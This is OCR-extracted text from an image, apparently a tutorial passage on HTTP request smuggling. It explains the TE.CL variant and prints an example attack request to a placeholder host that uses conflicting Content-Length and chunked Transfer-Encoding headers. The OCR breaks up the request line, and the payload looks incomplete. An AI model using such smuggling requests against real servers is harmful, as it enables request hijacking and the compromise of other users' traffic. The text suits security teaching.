
back-end server will treat them as the beginning of
the next request in the sequence.
2. TE.CL (Transfer-Encoding.Content-length)
vulnerabilities
Consider TE.CL vulnerability where the front-end
server uses the Transfer-encoding header and the
back-end server uses the Content-length header.
The smuggling attack can be performed as follows:
POST
/
HTTP
/
1.1
    Host: vulnerable-website.com
    Content-Length: 3
    Transfer-Encoding: chunked
    8

    SMUGGLED
